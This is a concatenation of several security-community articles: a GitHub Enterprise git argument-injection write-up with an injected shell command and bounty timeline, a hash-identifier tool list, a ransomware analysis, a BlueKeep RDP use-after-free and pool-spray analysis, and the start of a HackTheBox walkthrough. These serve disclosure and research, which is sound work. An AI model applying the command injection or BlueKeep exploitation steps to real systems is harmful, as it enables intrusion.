69eb12b5e9969ec73a9e01a67555c089bcf0fc36
diff --git b/Home.md a/Home.md
index 4a7b77c..ce38b05 100644
--- b/Home.md
+++ a/Home.md
@@ -1,2 +1 @@
-; echo vakzz was here > /tmp/ggg`
-# anything
\ No newline at end of file
+; echo vakzz was here > /tmp/ggg`
\ No newline at end of file
* 8.运行引用我们的diff的文件, 并检查shell命令`echo vakzz was here > /tmp/ggg`是否执行成功了:
Run the file that sources our diff and check it worked.
./production.sh
./production.sh: 1: /data/failbotd/current/.app-config/env.d/00-run.sh: 69eb12b5e9969ec73a9e01a67555c089bcf0fc36: not found
diff: unrecognized option '--git'
diff: Try 'diff --help' for more information.
./production.sh: 3: /data/failbotd/current/.app-config/env.d/00-run.sh: index: not found
./production.sh: 4: /data/failbotd/current/.app-config/env.d/00-run.sh: ---: not found
./production.sh: 5: /data/failbotd/current/.app-config/env.d/00-run.sh: +++: not found
./production.sh: 6: /data/failbotd/current/.app-config/env.d/00-run.sh: @@: not found
./production.sh: 7: /data/failbotd/current/.app-config/env.d/00-run.sh: -: not found
./production.sh: 2: /data/failbotd/current/.app-config/env.d/00-run.sh: -#: not found
./production.sh: 3: /data/failbotd/current/.app-config/env.d/00-run.sh: No: not found
./production.sh: 4: /data/failbotd/current/.app-config/env.d/00-run.sh: +: not found
./production.sh: 11: /data/failbotd/current/.app-config/env.d/00-run.sh: No: not found
$ cat /tmp/ggg
vakzz was here
确认漏洞存在。
我决定向GitHub报告这个问题,尽管这个漏洞有前提(需要绕过CSRF防御)。
虽然我没有办法绕过每个表单的CSRF token,我仍然决定将问题报告给 GitHub。
底层的问题(The underlying issue)仍然很严重,GitHub可能会在未来发布一个patch,如果不小心泄露了全局令牌(global
token),或者改变了接受查询参数的路由,这将使它们容易受到攻击(vulnerable)。
不到15分钟,GitHub就对bug进行了分类,并告诉我他们正在调查。几个小时后,他们再次回复:确认了底层的问题,虽然他们也无法找到“绕过每个表单的token的方法”。仍然确认这是一个严重的问题(他们可能对CSRF设置感到很幸运,否则这个漏洞就严重了)。
我发送了一份我试图绕过每个form的方法的总结,以及可能会泄漏它的潜在的点,并确认了我认为它基本不可能被利用。
所以,这个bug本身是严重的,但是没有办法利用这个漏洞。我真的不知道GitHub会不会给赏金,最后GitHub的赏金让我感到非常惊喜。
### Timeline
July 25, 2020 01:48:02 AEST - Bug submitted. H1
July 25, 2020 02:05:21 AEST - Bug was triaged by GitHub
July 25, 2020 09:18:28 AEST - Underlying issue was confirmed
August 11, 2020 - GitHub Enterprise 2.21.4 released fixing the issue
High: An attacker could inject a malicious argument into a Git sub-command
when executed on GitHub Enterprise Server. This could allow an attacker to
overwrite arbitrary files with partially user-controlled content and
potentially execute arbitrary commands on the GitHub Enterprise Server
instance. To exploit this vulnerability, an attacker would need permission to
access repositories within the GHES instance. However, due to other
protections in place, we could not identify a way to actively exploit this
vulnerability. This vulnerability was reported through the GitHub Security Bug
Bounty program.
High: 攻击者在GitHub Enterprise
Server上执行Git子命令时,可以向其注入恶意参数。这可能允许攻击者用部分用户控制的内容覆盖任意文件,并可能在GitHub企业服务器实例上执行任意命令。要利用这个漏洞,攻击者需要获得访问GHES实例中的存储库的权限。然而,由于存在其他保护措施,我们无法确定积极利用此漏洞的方法。
这个漏洞是通过GitHub安全漏洞奖励计划报告的。
September 11, 2020 02:52:15 AEST - $20,000 bounty awarded
### 参考资料
* 原作者vakzz的博客 <https://devcraft.io/2020/10/18/github-rce-git-inject.html>
* 历史漏洞 <https://enterprise.github.com/releases/2.17.6/notes>
感谢 arr0w1 对本文要点分析的大力支持! | 社区文章 |
<https://github.com/AnimeshShaw/Hash-Algorithm-Identifier>
使用过Kali Linux或者Backtrack linux的人,应该都知道一款名为Hash
identifier的工具,这是一款十分优秀的工具,没有它,也不会有我这款工具的出现。
但是Hash identifier的代码并不是很有效率,有大量的if-else-if,并且有许多方法构造是重复的,这一切使得它的代码十分冗余。
所以我对其代码进行了重写(165行代码),并扩充了其Hash识别库,目前支持160多种Hash加密方式的识别,以后会更多。
我将这款工具命名为Hash-Algorithm-Identifier。
支持算法:
Adler32
Apache MD5
Blowfish crypt
Blowfish(Eggdrop)
Blowfish(OpenBSD)
CRC-16
CRC-16-CCITT
CRC-32
CRC-32B
CRC-64
CRC-96(ZIP)
Cisco iOS SHA256
Cisco-ios MD5
DES crypt
DES hash(Traditional)
DES(Oracle)
DES(Unix)
Domain Cached Credentials 2(DCC2)
Domain Cached Credentials(DCC)
ELF-32
FCS-16
FCS-32
FNV-164
FNV-32
Fletcher-32
Fortigate (FortiOS)
FreeBSD MD5
GHash-32-3
GHash-32-5
GOST R 34.11-94
HAVAL-128
HAVAL-128(HMAC)
HAVAL-160
HAVAL-192
HAVAL-224
HAVAL-256
Joaat
Keccak-224
Keccak-256
Keccak-512
LM
Lineage II C4
Lotus Domino
MD2
MD2(HMAC)
MD4
MD4(HMAC)
MD5
MD5 apache crypt
MD5 crypt
MD5(APR)
MD5(Chap)
MD5(Cisco PIX)
MD5(HMAC(WordPress))
MD5(HMAC)
MD5(IP.Board)
MD5(Joomla)
MD5(MyBB)
MD5(Palshop)
MD5(Unix)
MD5(WordPress)
MD5(ZipMonster)
MD5(osCommerce)
MD5(phpBB3)
MSCASH2
MSSQL(2000)
MSSQL(2005)
MSSQL(2008)
Minecraft(Authme)
MySQL 3.x
mysql 4.x
MySQL 5.x
NSLDAP
NT crypt
NTLM
Netscape LDAP SHA
RAdmin v2.x
RIPEMD-128
RIPEMD-128(HMAC)
RIPEMD-160
RIPEMD-160(HMAC)
RIPEMD-256
RIPEMD-256(HMAC)
RIPEMD-320
RIPEMD-320(HMAC)
SALSA-10
SALSA-20
SAM(LM_Hash:NT_Hash)
SHA-1
SHA-1 crypt
SHA-1(Django)
SHA-1(Hex)
SHA-1(LDAP) Base64
SHA-1(LDAP) Base64 + salt
SHA-1(MaNGOS)
SHA-1(MaNGOS2)
SHA-1(oracle)
SHA-224
SHA-224(HMAC)
SHA-256
SHA-256 crypt
SHA-256(Django)
SHA-256(HMAC)
SHA-256(Unix)
SHA-3(Keccak)
SHA-384
SHA-384(Django)
SHA-512
SHA-512 crypt
SHA-512(Drupal)
SHA-512(HMAC)
SHA-512(Unix)
SHA3-384
SHA3-512
SSHA-1
Skein-1024
Skein-1024(384)
Skein-1024(512)
Skein-256
Skein-256(128)
Skein-256(160)
Skein-256(224)
Skein-512
Skein-512(128)
Skein-512(160)
Skein-512(224)
Skein-512(256)
Skein-512(384)
Snefru-128
Snefru-128(HMAC)
Snefru-256
Snefru-256(HMAC)
TIGER-160
TIGER-160(HMAC)
TIGER-192(HMAC)
Tiger-128
Tiger-128(HMAC)
Tiger-192
VNC
Whirlpool
XOR-32
substr(md5($pass),0,16)
substr(md5($pass),16,16) | 社区文章 |
# 放假之前EvaRichter勒索病毒来袭
##### 译文声明
本文是翻译文章,文章原作者 安全分析与研究,文章来源:安全分析与研究
原文地址:<https://mp.weixin.qq.com/s/n0RAki0zw6AeBqANHQOptA>
译文仅供参考,具体内容表达以及含义原文为准。
目前勒索病毒仍然是全球最大的威胁,最近一年针对企业的勒索病毒攻击越来越多,大部分勒索病毒是无法解密的,并且不断有新型的勒索病毒出现,各企业一定要保持高度的重视,马上放假了,一款新型勒索病毒来袭……
近日国外某独立恶意软件安全研究人员曝光了一个新型的勒索病毒,如下所示:
然后有人回复说是EvaRichter勒索病毒,并给出了id-ransomware博客地址,如下所示:
这款勒索病毒之所以勾起我的兴趣,主要是它与之前的GandCrab、Sodinokibi、GermanWiper、NEMTY等勒索有某些类似之处,都将桌面壁纸修改成蓝色了,笔者通过MD5在app.any.run上找到了相应的样本,如下:
样本被人在24号上传到了VT上,依据上传的时间判断可能就是国外那个独立恶意软件研究员上传的,从app.any.run上下载样本,图标使用了类似微信的图标,如下所示:
运行之后,加密的文件后缀为随机文件,如下所示:
勒索病毒会修改桌面壁纸为蓝色,如下所示:
勒索提示信息文本文件[加密后缀随机名]_how_to_decrypt.txt,内容如下所示:
访问勒索病毒解密网址,如下所示:
输入勒索提示信息中的Access Code码之后,如下所示:
黑客的BTC钱包地址:14Biqrf2fryuGNDrMDPchPCQeEjzZkqaLi,勒索赎金七天之内为:0.1521163 BTC,如下所示:
最近BTC降了一点,我们按今天BTC的市价来算,如下:
等于0.1521163 X 8405.59 = 1278美元(七天之内解密的价格)
此勒索病毒同样采用了高强度的代码混淆技术,简单的反调试技术,核心的勒索病毒代码被多层封装起来了,通过动态调试,解密出外壳的封装代码,如下所示:
继续跟踪调试,最后解密出核心的勒索病毒代码,如下所示:
解密出完整的勒索病毒核心是一个PE文件,采用Delphi语言进行编写,如下所示:
查看入口代码,如下所示:
使用IDA查看字符串信息,里面包含勒索相关信息,如下所示:
此勒索病毒最后还会删除磁盘卷影副本等操作,如下所示:
从勒索病毒的核心代码,我发现这款勒索病毒与之前我分析过的一款新型的勒索病毒GermanWiper创建的互斥变量一模一样,都是HSDFSD-HFSD-3241-91E7-ASDGSDGHH,GermanWiper勒索病毒的核心代码同样是使用Delphi语言编写的,于是我将两款勒索病毒的核心Payload代码进行对比,如下所示:
代码相似度也高达82%,所以我觉得这款勒索病毒应该是GermanWiper最新变种,国外安全研究人员又取了一个名字叫:EvaRichter勒索病毒,还是按国外安全研究人员的名字命名吧
自从GandCrab勒索病毒于今年6月1
号,宣布停止运营之后,虽然后面再也没有见到过GandCrab的最新版本出现,然后它的影子似乎一直都在,比如现在比较流行的Sodinokibi勒索病毒,国外很多报道直指Sodinokibi与GandCrab有千丝万缕的关系,前面我就说过GandCrab勒索病毒虽然结束了,背后的运营团队只是宣布停止GandCrab勒索病毒的运营,它会不会继续运营其他勒索病毒家族呢?也许只是GandCrab勒索病毒的开发者不想开发了,它背后的运营团队会不会接着运营其它病毒呢?勒索病毒已经成为了黑产来钱最快的方式之一,大部分做黑产的不就是为了赚大钱吗?难怪会放弃这么好赚钱的机会?
GermanWiper勒索病毒上个月流行过一段时间,这款勒索病毒后面会不会大面积传播,需要持续的关注与跟踪,以前做黑产的都喜欢在放假的时候搞点事情,因为对于做黑产是没有休息日,而且越是放假,越容易搞一些活动,捆绑一些木马让用户主动下载,做黑产的为了搞钱,每天都在寻找不同的攻击目标,通过各种漏洞+恶意软件对目标进行攻击,获取暴利
本文转自:[安全分析与研究](https://mp.weixin.qq.com/s/n0RAki0zw6AeBqANHQOptA) | 社区文章 |
**Author:SungLin @ Knownsec 404 Team
Date:2019/09/18
Chinese Version: <https://paper.seebug.org/1035/>**
# 0x00 Channel Creation, Connection and Release
The channel's data packet is defined in the MCS Connect Inittial PDU with GCC
Conference Create Request. The RDP connection process is shown in the
following figure:

The format of the packet is as follows:

In MCS Connect Initial, which belongs to the Client Network Data data segment,
`MS_T120` will create a structure with a virtual channel id of 0x1f and size
0x18 by the function `termdd!_IcaRegisterVcBin` at the beginning of the
connection. Then it will call `termdd!IcaCreateChannel` to start creating a
channel structure with size in 0x8c, and it will be bound to the virtual
channel (id 0x1f).
The definition field of the channel is mainly its name plus the configuration,
and the configuration includes the priority, etc.

In the response packet sent by server to MCS Connect Inittial, the id of the
corresponding virtual channel will be given in turn:
The values registered in the RDP kernel should be 0, 1, 2, and 3, and the
MS_T120 channel will be bound again by the value we’ve sent (its id is 3).
First, we found the registration just started by `termdd!_IcaFindVcBind`. The
virtual channel id is 0x1f as follows:
But in `termdd!_IcaBindChannel`, we have our custom id value of 3 and the
channel structure body once again bound, this channel structure is MS_T120
At the same time, our own user id will overwrite 0x1f.
We send data to the channel MS_T120 to actively release its allocated
structure, and its incoming virtual channel id value is 3. The function
returns the corresponding channel structure in the channeltable by the
function `termdd!IcaFindChannel`:
The following figure shows the returned MS_T120 channel structure, where
0xf77b4300 is an array of function pointers that can be called for this
channel:
In this function pointer array, there are mainly three functions:
`termdd!IcaCloseChannel`, `termdd!IcaReadChannel`, `termdd!IcaWriteChannel`

The data we have released to release the MS_T120 channel is as follows, the
byte size is 0x12, and the main data corresponds to 0x02.

After that, I will enter the `nt! IofCompleteRequest` function. After apc
injection, it will respond to the data request through `nt!
IopCompleteRequest` and `nt!IopAbortRequest`, and finally complete the request
for sending data in `termdd!IcaDispatch`. ``_BYTE v2` is the data we send, so
the data 0x02 we sent will eventually call the IcaClose function to enter the
IcaCloseChannel function, and finally release the `MS_T120` channel structure.


# 0x01 Data Occupancy Through the RDPDR Channel
Let's first get to know about the RDPDR channel. First, the RDPDR channel is
File System Virtual Channel Extension, which runs over a static virtual
channel with the name RDPDR. Its purpose is to redirect access from the server
to the client file system.

Here we just use the data of the Client Name Request to make the memory in the
pool.

After the connection is fully established, the structure of the RDPDR channel
will be created.

In Windows 7, after receiving the RDPDR request from the server after the
establishment is completed, by sending the client name response data, it will
call the non-paged pool memory in the `termdd! IcaChannelInputInternal`, and
the length is we can control. Meet the needs of UAF utilization:

However, in windowsxp, directly sending the client name request will cause the
memory allocation to fail. It will directly go into the `termdd!
_IcaCopyDataToUserBuffer`, Tao Yan and Jin Chen [1] also mentioned that by
sending the client name request after triggering certain conditions, we will
bypass the `termdd!_IcaCopyDataToUserBuffer` and enter ExAllocatePoolWithTag
to allocate the non-paged memory we want. Here is how to break this condition:

Let's first look at the creation of the initial channel structure. We can see
that when the channel structure is created from the beginning, two flags will
appear, and the two flags are arranged in the order of addresses. And as long
as the address of channelstruct +0x108 is stored in the same address, the loop
will be broken.

We send a normal RDPDR name request packet with the header identifiers 0x7244
and 0x4e43
After `termdd!_IcaCopyDataToUserBuffer`, it will enter `nt!IofCompleteRequest`
and enter `rdpdr!DrSession::ReadCompletion` after responding to the request.
The function of this function is as follows. It will traverse a linked list
and take the corresponding array of vftable functions from the linked list.

First traverse takes out the first array of functions.


After passing in the data, we call `rdpdr!DrSession::RecognizePacket` to read
it through the function array.

Determine if the header is (RDPDR_CTYP_CORE) 0x7244.

Then the second address of the function vftable will be read and forwarded.

You can see the packet processing logic of RDPDR as below.

After a series of data packet processing, RDPDR finally enters the place we
care about, and will pass the `channelstruct` to handle the flag bit by
calling `termdd! _IcaQueueReadChannelRequest`.

The initial RDPDR channelstruct flag is as follows

After being processed by function `termdd! _IcaQueueReadChannelRequest`, the
flag becomes as the following, and the next data will still enter
`termdd!_IcaCopyDataToUserBuffer`, causing pool injection failure.

Going back to the RDPDR header handler `rdpdr!DrSession::RecognizePacket`, we
find that after the linked list traversal fails, we will jump, and finally we
will enter the read failure handler ``rdpdr!DrSession::ChannelIoFailed`, and
then directly return


We send a packet with a wrong header. We set its header flag to be 0x7240,
which will cause false in `rdpdr!DrSession::RecognizePacket` . After that, we
will continue to traverse the linked list and then take out two function
arrays. 
The last two function arrays call `rdpdr!DrExchangeManager::RecognizePacket`
and `rdpdr!DrDeviceManager::RecognizePacket` in turn, which will determine the
wrong header flag 0x7240, and it will result in the wrong jumping after
traversing the linked list. This will bypass the `termdd!
_IcaQueueReadChannelRequest` 's modificatoin towards the flag and break the
loop.
Finally, we will construct multiple error packets and then enter
ExAllocatePoolWithTag and assign it to the non-paged memory we need!
# 0x02 Win7 EXP Brief Analysis of Pool Injection
The size of the frst released MS_T120 pool is 0x170, and the flag of the pool
is TSic.

By analyzing Win7 exp, we can know the data occupancy is the RDPSND channel,
the author does not use the RDPDR channel, it should also be related to the
stability of the injection, RDPSND injection is completed after the
initialization of RDPDR is established, before the free MS_T120 structure,
send 1044 packets to apply for 0x170 size pool memory, this can be said to
prevent the memory that was later freed from being used by other programs,
improve the survival chance of memory occupied by us after free.
The actual data size of the placeholder being freed is 0x128, and the transit
address used is 0xfffffa80ec000948.
After starting the pool injection, the payload is injected to the place where
you can call [rax] == 0xfffffa80ec000948. The size of the injected payload is
basically 0x400, and the total data size of the injection is 200mb. Let us
first look at the total amount of memory occupied by the TSic before the
injection. Its size is around 58kib.

After the injection, the memory size of the TSic logo pool is about 201mb. The
pool memory injection is successful. My win7 is sp1. The total memory size is
1GB. There is no other interference during the injection process.


In this picture, we can find the payload of the pool injection has become
quite stable. the higher the address of the memory is, the more stable it is.
At the end of the disconnection, the free memory has been occupied by the
0x128 size data we injected.
After executing the call instruction, it jumps to our payload successfully!
References:
[0] <https://github.com/rapid7/metasploit-framework/pull/12283>
[1] <https://unit42.paloaltonetworks.com/exploitation-of-windows-cve-2019-0708-bluekeep-three-ways-to-write-data-into-the-kernel-with-rdp-pdu/>
[2]
<https://wooyun.js.org/drops/%E7%BE%8A%E5%B9%B4%E5%86%85%E6%A0%B8%E5%A0%86%E9%A3%8E%E6%B0%B4%EF%BC%9A%20%E2%80%9CBig%20Kids%E2%80%99%20Pool%E2%80%9D%E4%B8%AD%E7%9A%84%E5%A0%86%E5%96%B7%E6%8A%80%E6%9C%AF.html>
* * * | 社区文章 |
# hackthebox Oz靶机渗透
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 信息收集:
nmap -A -v -sC 10.10.10.96
我们可以看到80、8080有一个werkzeug,查了一下是一个WSGI的工具包。好像还有个命令执行的漏洞,我们可以针对这个找脚本试一下
PORT STATE SERVICE VERSION
80/tcp open http Werkzeug httpd 0.14.1 (Python 2.7.14)
|_http-favicon: Unknown favicon MD5: C23EFC24FDC958FFC6B85B83206EBB30
| http-methods:
|_ Supported Methods: HEAD OPTIONS GET POST
|_http-title: OZ webapi
|_http-trane-info: Problem with XML parsing of /evox/about
